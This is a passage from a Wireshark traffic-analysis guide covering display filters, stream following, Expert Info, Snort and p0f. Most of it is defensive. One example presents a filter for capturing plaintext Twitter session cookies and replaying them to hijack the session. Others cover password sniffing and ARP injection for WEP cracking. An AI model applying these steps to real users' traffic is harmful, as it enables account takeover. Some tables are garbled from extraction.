

#### **Example 2: ICMP Packets**

If you decide to use Wireshark due to a frequent loss in connection with your server for no apparent reason or simply notice a decrease in the transfer rate, you should take a closer look at the appearance frequency of ICMP packets and even filter by fields type/code that could be used in an attack that have these symptoms. The following example shows ICMP Protocol Unreachable or Source Quench error messages, commonly used in Connection-blind-reset or Blind-throughput-reduction attacks, respectively.

(icmp.type ==  $3 & 8 &$  icmp.code ==  $2)$  || (icmp.type ==  $4 & 8 &$  icmp.code == 0)

#### **Example 3: Retransmissions**

There are also filters that show duplicated packets and corresponding retransmissions. These can make a lot of "noise" in your capture, so you may occasionally need to filter them to obtain a cleaner analysis:

not tcp.analysis.duplicate ack and not tcp.analysis.retransmission

#### **Example 4: Operator contains**

One of the operators that you can get a lot out of is contains. You can use this operator to search for literal text strings in packets received. That way, if you use the following filter:

(pop contains "PASS") || (http contains "password")

the PASS and password string in the respective protocols indicated are filtered. The results are detailed in the following figure, which represents the PDU for the selected packet in hexadecimal format and the unprintable characters are represented with a point:



*Figure 31- User/Password Dump* 



#### **Example 5: Directive frame**

If you want to search the segments that contain a specific string you can use the clause frame:

frame contains "cmd"

#### **Example 6: Standard expressions**

To perform a more specific search, you can use the primitive matches in the same way as contains, with the difference that this accepts the same syntax as the standard expressions in Perl (PCRE) and therefore provides more flexible searches.

For example, if you want to show all URI resource requests containing the word "login" and "=user" you write:

http.request.uri matches "login.\*=user"

Using the string ".\*" you can specify a random set of characters of unknown length, that can even be 0, amongst other patterns. Knowing the syntax of these expressions could save you a lot of time when you have to locate text patterns.

There are a number of sources where you can find all type of filters as well as practical examples for analysing traffic. Some of them are on Wireshark wiki, the Alfon blog <sup>31</sup> or the Juan Garrido blog $^{32}$ .

#### **Example 7: Scanning netbios ports**

Here is an example that enables you to detect the behaviour common to worms such as the constant scanning of netbios ports:

dst port 135 or dst port 445 or dst port 1433 and tcp[tcpfl ags]  $\&$  (tcp-syn) != 0 and tcp[tcpflags]  $&$  (tcp-ack) = 0 and src net 192.168.0.0/24

<sup>31</sup> **Seguridadyredes.nireblog Blog**  http://seguridadyredes.nireblog.com

<sup>32</sup> **Windowstips.wordpress Blog**  https://windowstips.wordpress.com/



#### **Example 8: ARP packets (Aircrack-ng)**

Let's look at another example, in this case in a wireless environment where you are performing an audit with the aircrack-ng suite and looking for ARP request packets and their corresponding replies (ARP  $rev(y)$  in ethernet clients and wireless clients for their subsequent injection (attack 2 with airplay)<sup>33</sup>:

(wlan.bssid ==  $00:11:22:33:44:55$  and (frame.pkt len $>=68$  and frame.pkt len le 86) and (wlan.da == ff:ff:ff:ff:ff:ff:ff or wlan.sa ==  $00:22:33:44:55:66$ ))

#### **Example 9: Cookies**

Despite the commotion caused by Firesheep<sup>34</sup> for the theft of cookies from Firefox itself, you can see it is not so difficult with Wireshark to attain the same results, thanks to the granularity of its filters. If you want to capture Twitter sessions whose cookies travel in plain text, you could use the following filter:

http.cookie and http.host contains "twitter"

After obtaining the cookie from the session, you could get help from tools such as Tamper Data, Paros, Greasemonkey, etc., or, by way of example, with the plugin for Firefox "Live HTTP Headers" to paste and resend previously captured HTTP headers.

|                                                                                                    | Filter: http.cookie and http.host contains "twitter"                                                                                                    |                                                                                                    | v.                                                                | Expression Clear Apply                                                                                                    |   |                                                                                      |                              |                                                                                       |           |                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|--------------------------------------------------------------------------------------|------------------------------|---------------------------------------------------------------------------------------|-----------|------------------------------------------------------------------|
| No. -                                                                                                    | Time<br>16565 2001 112002                                                                                                    | Source<br><b>105-108-004-108</b><br>Follow TCP Stream                                                                                                    |                                                                   | <b>Destination</b><br>130, 345, 346, 30.                                                                                                    |   | Protocol Info<br>100000                                                              |                              |                                                                                       |           |                                                                  |
| 1659<br>1676<br>1687<br>1698<br>1716<br>1733<br>1747<br>1748<br>1750<br>1766<br>$F$ Fram<br>$\triangleright$ Ethe<br>$\triangleright$ Inte<br>$F$ Tran<br>Hype | <b>Stream Content</b><br><b>GET</b><br>Host: twitter.com<br>Accept-Encoding: g<br>Accept-Charset: IS<br>Keep-Alive: 115<br>Connection: keep-a<br>Referer: http://tv<br>Cookie: 4-79.148.<br>utmb-42838368.29<br>twitter sess=BAhl<br>258AZXJpbm8w0qx0e1<br>250A0MNzaG93X2hlbH                                           | HTTP/1.1<br>User-Agent: Horritoy J.U (X11; U; Linux 1686; es-MX; rv:1.9.2.10) Gecko/20100922 Ubuntu/10.10 (maverick) Firefox/3.6.10<br>Accept: text/html.application/xhtml+xmt-xpplication/xml;q=0.9."/";q=0.8<br>Accept-Language: es-MX, es; q=0.8, en-us; q=0.5, en; q=0.3<br><b>GET</b><br>$\mathbf{v}$<br><b>Cabeceras HTTP</b><br>Accept-Language: es-MX, es; q=0.8, en-us; q=0.5, en; q=0.3<br>Accept-Encoding: gzip, deflate<br>Accept-Charset: ISO-8859-1, utf-8; q=0.7,*; q=0.7<br>Keep-Alive: 115 | Repetición Liverta<br>http://twitter.com/                         |                                                                                                    |   |                                                                                      | HTTP/1.1 T<br>$\overline{1}$ | 24.1298419424.1298419424.1:<br>cmVhdGVkX2F0bCsIEv8AcvwB%<br>OGE2Y2M10TlmOwVlZTM4YjI5% |           | none); utmv=43838368.lang%3Af<br>Rpc2NvdmVvYWJpbGl0eV9mb3Jf0m9va |
|                                                                                                    | 258AYzkyZToJdXNlcr<br>250ARmxhc2mWXNoe<br>2FCU0svDoVeFTL<br>HTTP/1.1 200 OK<br>Date: Mon. 22 Nov<br>Server: hi<br>Status: 200 OK<br>X-Transaction: 129<br>ETag: "48796f5d301<br>Last-Modified: Mod<br>X-Runtime: 0.55561<br>contract to the contract of the contract of the contract of the contract of the contract of | Connection: ke<br>Referer http:// Archivo Editar Ver Historial Marcadores Herramientas Ayuda<br>Cookie: k=79.<br>utma=43838<br>_utmb=43838<br><b>Enviar con</b><br>ی                                                                                                    | $A \vee X$<br>$\mathbf{r}$ and<br><b>Bookbarner</b> International | 189<br>(Portada-LabWiki Wulnerabilidades v Correo v Witter v<br>Biemversido a #NuevoTwitter! Las más sobre este cambio aqui. También puedes ir la versión antiqua y volver más tarde. | 壘 | on Twitter-Mozilla Firefox<br>http://twitter.com/<br><b>Children's David Manager</b> |                              | $\mathfrak{D}$<br>XCM & Consola Cert                                                  | <b>DV</b> | v W Wikipedi<br>Comp                                             |

*Figure 32- Stealing Twitter Cookies* 

<sup>33</sup> **Aircrack-ng:** Capturing ARP packets http://www.aircrack-ng.org/doku.php?id=es:how\_to\_crack\_wep\_via\_a\_wireless\_client

<sup>34</sup> **Elladodelmal:** "Man in the Middle" with ARP-Spoofing and HTTP traffic filtering. http://www.elladodelmal.com/2010/11/pastorcillos-venid-por-grifa.html



#### **Example 10: HTTP Objects**

Filters give you excellent tracking information on your communications system, as well as being an ideal compliment to analyse a multitude of attacks. If you have the skills to use them, identifying the source of the problem is a lot easier. An example of this is the http.content type filter that enables you to extract different data flows that occur during an HTTP connection (text/html, application/zip, audio/mpeg, image/gif, etc.) and is very useful in locating malware, exploits and other attacks embedded in this protocol<sup>35</sup>:

|    |                | Filter: http.content type == "application/x-javascript" | Expression Clear Apply |               |                                            |
|----|----------------|---------------------------------------------------------|------------------------|---------------|--------------------------------------------|
| No | Time           | Source                                                  | Destination            | Protocol Info |                                            |
|    | 330 16.146875  | 217.140.16.134                                          | 192.168.254.155        | <b>HTTP</b>   | HTTP/1.1 200 OK (application/x-javascript) |
|    | 345 16.176362  | 217.140.16.134                                          | 192.168.254.155        | HTTP.         | HTTP/1.1 200 OK (application/x-javascript) |
|    | 424 16, 296374 | 217.140.16.134                                          | 192.168.254.155        | <b>HTTP</b>   | HTTP/1.1 200 OK (application/x-javascript) |
|    | 679 16.666256  | 217.140.16.134                                          | 192.168.254.155        | <b>HTTP</b>   | HTTP/1.1 200 OK (application/x-javascript) |
|    | 697 16.710304  | 217.140.16.134                                          | 192.168.254.155        | <b>HTTP</b>   | HTTP/1.1 200 OK (application/x-javascript) |

*Figure 33- JavaScript Object* 

The graphical version of this filter to recover HTTP objects can be found in File >> Export >> Object >> HTTP, enabling you to save the object you want on your machine.

|                     | Wireshark: HTTP object list |                     |              | CFT (outfractiatese/img/confianza online.j |                        |
|---------------------|-----------------------------|---------------------|--------------|--------------------------------------------|------------------------|
| Packet num Hostname |                             | <b>Content Type</b> | <b>Bytes</b> | Filename                                   |                        |
| 2507                | cert.inteco.es              | image/jpeg          | 395          | volver.jpg                                 | img/trusted.jpg HTTP/1 |
| 2586                | cert.inteco.es              | image/png           | 20808        | conan.png                                  | img/w3cmember.gif HTTP |
| 2610                | cert.inteco.es              | image/png           | 6626         | logo gobierno mityc.png                    |                        |
| 2639                | cert.inteco.es              | image/png           | 6725         | conan.png (~/Desktop                       |                        |
| 2690                | cert.inteco.es              | image/jpeg          | 13785        | Archivo Editar Ver Foto Avuda              |                        |
| 2701                | cert.inteco.es              | image/jpeg          | 5686         |                                            | 2570(1420), #2572(1)   |
| 2717                | cert.inteco.es              | image/jpeg          | 4436         |                                            |                        |
| Ayuda               |                             | Guardar como        |              | E <sub>2</sub>                             |                        |
|                     |                             |                     |              |                                            |                        |
|                     |                             |                     |              |                                            |                        |
|                     |                             |                     |              | Rotar<br><b>Recortar</b>                   | v                      |

*Figure 34- HTTP Objects* 

<sup>35</sup> **Windowstips.wordpress:** Analysing Network Traffic. https://windowstips.wordpress.com/2009/09/21/analizando-trafico-de-red-i-de-iii/



# **6. FOLLOW TCP STREAM**

This is, without a doubt, another excellent utility available in Wireshark that extracts the data flow established in TCP sessions.

Suppose you want to analyse the send/response of your Apache for a particular host or that you want to purge the functions of a new software based on sockets or test an application using a fuzzer. For this, all you need to do is select a packet that is part of the flow, right-click and select the option Follow TCP Stream.

Immediately afterwards, a new window opens displaying the extract of this session and its size, using different colours to show the flow direction of each communication. You also have the option of viewing one direction of the connection, as well as the way in which you want this information represented (EBCDIC, Hex Dump, C Array or Raw).

The following capture corresponds to an exploit launched against an FTP server FTP trying to generate a buffer overflow in one of its entry parameters, in this case the USER parameter.



#### *Figure 35- Follow TCP Stream*

The example shows the payload used in an alphanumeric encoder. If you want to perform a more detailed analysis and determine the intentions of the attacker, you can export the code and use a debugger such as Olly or any packet disassembler to analyse the code.



*Figure 36- Payload* 



Another example is shown in the following image. This corresponds to a Post request performed by Vinself<sup>36</sup>, a backdoor that uses HTTP to transport its own blind protocol to avoid the IDS. It was analysed recently in Fireeye:

| <b>Enllow TCP Stream</b>                                                                                                    |                                                                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|
| Stream Content                                                                                                    |                                                                                       |
| POST /WB80/T19R17016/I2010L11014/ HTTP/1.1<br>flash, w/w<br>Accept-Language: zh-zh<br>Content-Type: application/octet-stream<br>Accept-Encoding: gzip, deflate<br>User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; windows NT 5.1)<br>Host: ftp. com<br>Content-Length: 90<br>Connection: Keep-Alive<br>Cache-Control: no-cache | Accept: image/gif, image/x-xbitmap, image/ipeg, image/pipeg, application/x-shockwave- |
| GIF89aPm.w.u.p.a.3.3.1.16U:X0Q<                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
|                                                                                                    |                                                                                       |
| End Save As Print Entire conversation (485 bytes)                                                                                                    | V O ASCII O EBCDIC O Hex Dump O C Arrays ⊙ Raw                                        |

*Figure 37- Payload (blog image.fireeye.com)* 

You can see the potential of Wireshark with this functionality and that it is not limited to superficial analysis of TCP connections and can be of great help in other fields of malware analysis<sup>37</sup>, purging of unknown network protocols, errors, etc.

<sup>36</sup> **Fireeye:** Vinself, a new backdoor in town. http://blog.fireeye.com/research/2010/11/winself-a-new-backdoor-in-town.html

<sup>37</sup> **Conexioninversa:** The Zombies are coming. http://conexioninversa.blogspot.com/2010/06/que-vienen-los-zombis-historia-de-una.html



# **7. EXPERT INFO**

# **7.1. INTRODUCTION**

The Expert Info functionality is quite similar to an anomaly register that automatically detects WireShare in a capture file. When you have a capture with a high number of packets and you are not searching for a specific situation, rather you want to detect the most significant attacks, you cannot limit your activity to filters. To make the identification process of network anomalies easier, you can use the option Expert Info.

The main idea of this tool is to show unusual behaviour or anomaly situations on the network, such as retransmissions or fragmentation, techniques used to avoid the IDS or fool the systems. This way, you can identify problems with the network more quickly than if you did it manually for all the set of captured packets.

**This information is only a recommendation**. A lack of results does not imply that there are no problems.

**The number of entries shown depends in large part on the protocol used**. Whilst protocols commonly used such as TCP/IP show a lot of detailed information, others do not show anything.

# **7.2. USER INTERFACE**

### **7.2.1. Execution**

The Experts Info graphical user interface (GUI) is described below. To open the window, use Analyze  $\gg$  Expert Info or click the circle (grey, cyan, yellow or red) in the lower portion of the window of the application to the left.

|       | No. Sever. | Group     | Protocol | Summary                                   |                                                          |        |
|-------|------------|-----------|----------|-------------------------------------------|----------------------------------------------------------|--------|
|       | 1 Error    | Malformed |          | TCP Malformed Packet (Exception occurred) |                                                          |        |
|       | 1 Chat     | Sequence  |          |                                           | TCP Connection establish request (SYN): server port pop3 |        |
|       | 1 Warn     | Malformed |          | <b>TCP Short segment</b>                  |                                                          |        |
|       | 1 Error    | Checksum  |          | IP Bad checksum                           |                                                          |        |
| Ayuda |            |           |          |                                           |                                                          | Cerrar |

*Figure 38- Expert Info GUI* 



Each entry of the result of the analysis contains the following information: critical, group, protocol and summary<sup>38</sup>. The different levels used are the following, with the colour used in the GUI in parenthesis:

- **Chat (grey):** information about normal flows. This is normal information that helps you understand what has happened, such as a TCP segment with SYN flag.
- **Note (cyan):** noteworthy situations outside normal functions. For example, an application returns a common error code such as HTTP 404.
- **Warning (yellow):** indicates to be alert. You must take special care with packets marked in this way, as it could be an attack attempt; for example, an application returns an error code with a connection problem.
- **Error (red):** serious problems with badly formatted packets.

Group types are the following:

- **Checksum:** a checksum is not valid.
- **Sequence:** suspect protocol sequences; for example, the sequence number is not continuous or a retransmission has been detected.
- **Response Code:** problems with application response codes; for example, the response "HTTP 404 Page not found".
- **Request Code:** a request to an application. For example, "File Handle == x)". Normally shown as critical code, Chat.
- **No decryption:** incomplete dissection or data that cannot be decrypted for other reasons.
- **Assembling:** problems with reassembling. For example, not all fragments exist or an exception has occurred during the process.
- **Protocol:** violation of protocol specification as for example invalid field values or illegal lengths.
- **Badly formatted:** badly formatted packets or during analysis an error occurs and the analysis aborts.

**Traffic Analysis with Wireshark 41 Traffic Analysis with Wireshark 41** 

<sup>38</sup> **Expert Info**: Chapter 7. Advanced Topics http://www.wireshark.org/docs/wsug\_html\_chunked/ChAdvExpert.html





**INTECO** 

# **8. USE OF EXTERNAL TOOLS**

# **8.1. SNORT**

When the volume of traffic intercepted is high and makes performing the manual analysis of a network capture very labour intensive, one way of quickly processing this information to identify attacks or set a starting point of where to start the investigation is to use automatic analysis with external tools.

One of the most widely used applications for the detection of system attacks is Snort. Snort is an open-code IDS (Intrusion Detection System) based on signatures, that analyses the traffic in real time and compares it against a known signature repository, warning when packets are suspect whether for its content or structure.

This could be useful when analysing a previously performed traffic capture that is too big to be analysed manually. To process the PCAP file via Snort, execute the following command:

root@bt:/var/log/snort# snort -c /etc/snort/snort.conf -r /root/attack-trace.pcap -A console  $\overline{N}$  =  $\sim$   $\sim$   $\Gamma$ 

*Figure 39- Analysis of a pcap file with Snort* 

With the option "-r" you are telling Snort not to capture the traffic from a network card rather from a .pcap file, and with the option "-c" the configuration file to be used is referenced. Option "-A console" indicates that the warnings are to be displayed on the terminal console, instead of what is defined in the configuration so that detected alerts are viewed more easily. If an attack or suspect packet is discovered, an alert similar to the following screen shot displays with a summary and information about this alert:

| Action Stats:     |
|-------------------|
| ALERTS: 1         |
| LOGGED: 1         |
| PASSED: 0         |
| ----------------- |

*Figure 40- Summary of Snort alert* 



#### *Figure 41- Snort Output*

In the previous example, you can see that an "ET ATTACK RESPONSE Mainz/Bielefeld Shellcode" type alert was generated on the date indicated.

Based on this, you can open the capture in Wireshark and analyse the packets captured in this period of time. Furthermore, as the alert indicates the type of attack you can look for more information more quickly.

Traffic Analysis with Wireshark 42



### **8.1.1. Mitigation**

Performing a permanent capture of traffic for subsequent analysis is not viable if the volume of the traffic is high.

However, you can perform the same process if an infection with attempt to propagate across the network is detected. You can capture the traffic whilst the worm is active and analyse it with Snort to try and identify what the virus is and how it propagates, should Snort have it identified in its set of signatures.

### **8.1.2. Converting formats**

Another source of information from which you can extract information, if you have it, is the IDS sensor of Snort. This sensor can register the packets generating alerts in a database or in a binary file format very quickly, called Unified2.

This format is not understood by Wireshark, but you can use a tool that converts this file into a type of .pcap. To do this, use Barnyard2, an agent normally used to process these Unified2 files and insert them in the database increasing the performance of Snort for processing greater volumes of traffic

You can configure barnyard2 so that your output is a PCAP file, uncommenting the following line in the barnyard2.conf file:

log\_tcpdump: <file\_prefix>.pcap

and execute it in the following way:

/barnyard2/bin/barnyard2 -c /usr/local/barnyard2/ 'etc/barnyard2 cap.conf /var/log/barnyard2/ -o /var/log/snort/general/snort.barny.log.12

#### *Figure 42- Barnyard2*

Once you have done this, the capture can be analysed by Wireshark. It is important to remember that Snort only registers the packets that generate the alert, so you do not have a complete track of the sessions and conversations between client and server. however, it helps in identifying packets containing malicious code or other types of attacks.

# **8.2. SCRIPTS**

In the same way as you use Snort as a support tool to help with situations when there is a high amount of data, there are a great many scripts that can also be very useful if you need to localise a specific attack type or network anomaly.



For example, there is a script in python sqlinject-finder.py that accepts as input parameter a .pcap file and enables you to reconstruct SQL injection attacks with parameters GET/POST. The output generated shows the attacking IP, the web server, the packet number in which the suspect SQL sentence was located (and this enables you to analyse the attack in more detail in Wireshark), the parameter, the value used, etc.



*Figure43- SQL Injection* 

Another tool that could be useful is P0f (Passive OS Fingerprinting software) for analysing .pcap or .cap files generated by Wireshark and view some interesting data about packets as the operating system or distance, as well as highlight scanning attempts by tools such as Nmap.

The following capture shows the output generated by P0f (registro.log) after passing it as traffic capture parameter and where you can view the packets used by Nmap from a Linx 2.6 machine to common services.

| root@borjaBT:~# p0f -s attack1.pcap -o analisis1.log -l<br>p0f - passive os fingerprinting utility, version 2.0.8<br>[+] End of input file. | (C) M. Zalewski <lcamtuf@dione.cc>. W. Stearns <wstearns@pobox.com><br/>p0f: listening (SYN) on 'attack1.pcap', 262 sigs (14 generic, cksum 0F1F5CA2), rule: 'all'.</wstearns@pobox.com></lcamtuf@dione.cc> |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                                                                                                    | <mon 13="" 13:20:38="" 2010="" dec=""> 172.16.120.153:42600 - UNKNOWN [1024:43:0:44:M1460:.:?:?] -&gt; 192.168.254.211:443 (link: ethernet/modem)</mon>                                                     |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:34664 - Linux 2.6 (newer, 2) (up: 6667 hrs) -&gt; 192.168.254.211:8080 (distance 1, link: ethernet/modem)</mon>                                       |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:56375 - Linux 2.6 (newer, 2) (up: 6667 hrs) -&gt; 192.168.254.211:443 (distance 1, link: ethernet/modem)</mon>                                        |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:37958 - Linux 2.6 (newer, 2) (up: 6667 hrs) -&gt; 192.168.254.211:445 (distance 1, link: ethernet/modem)</mon>                                        |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:45305 - Linux 2.6 (newer, 2) (up: 6667 hrs) -&gt; 192.168.254.211:22 (distance 1, link: ethernet/modem)</mon>                                         |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:39902 - Linux 2.6 (newer, 2) (up: 6667 hrs) -&gt; 192.168.254.211:139 (distance 1, link: ethernet/modem)</mon>                                        |  |
|                                                                                                    | <mon 13="" 13:20:40="" 2010="" dec=""> 172.16.120.153:46272 - Linux 2.6 (newer, 2) (up: 6667 hrs) -&gt; 192.168.254.211:7777 (distance 1, link: ethernet/modem)</mon>                                       |  |
|                                                                                                    |                                                                                                    |  |

*Figure 44- Capture with P0f* 



# **9. GRAPHS**

Wireshark offers a wide range of options to evaluate the performance of your network graphically based on a multiple variables. All of this is highlighted in two graphs that can be extremely useful. You have seen how you can track a TCP session. You can do the same in a graphical way to view the existing relationship between time/sequence number in a data flow.

